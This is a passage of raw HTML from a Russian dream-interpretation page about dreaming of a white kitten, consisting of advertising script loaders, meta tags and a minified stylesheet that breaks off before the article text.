

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/k/belyj-kotenok-43795/
body_size: 108637
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>БЕЛЫЙ КОТЕНОК во сне 😴 - 40 точных толкований ❗ по сонникам для женщины и мужчины: к чему снится пушистый, грязный или ласковый котик</title><meta name="description" content="Что означает видеть во сне ✨ белого котенка с голубыми глазами у себя на руках? Как трактовать сновидение для парня и девушки 👩? К чему снится 🌛 грязный или чистый маленький котик?" /><link rel="canonical" href="https://sonnik.expert/k/belyj-kotenok-43795/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="БЕЛЫЙ КОТЕНОК во сне 😴 - 40 точных толкований ❗ по сонникам для женщины и мужчины: к чему снится пушистый, грязный или ласковый котик" /><meta property="og:description" content="Что означает видеть во сне ✨ белого котенка с голубыми глазами у себя на руках? Как трактовать сновидение для парня и девушки 👩? К чему снится 🌛 грязный или чистый маленький котик?" /><meta property="og:url" content="https://sonnik.expert/k/belyj-kotenok-43795/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-05-29T21:26:40+00:00" /><meta property="article:modified_time" content="2021-02-25T19:25:38+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-belyj-kotenok-6381.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Lex" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Lex" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="51 минута" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search 